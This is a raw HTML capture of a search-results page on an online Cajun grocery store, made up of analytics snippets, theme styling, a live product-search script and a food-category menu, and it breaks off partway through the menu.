

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=Tony%20Chachere%27s%20Burger%20Marinade%2012%20oz
body_size: 20158
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - Tony Chachere's Burger Marinade 12 oz</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
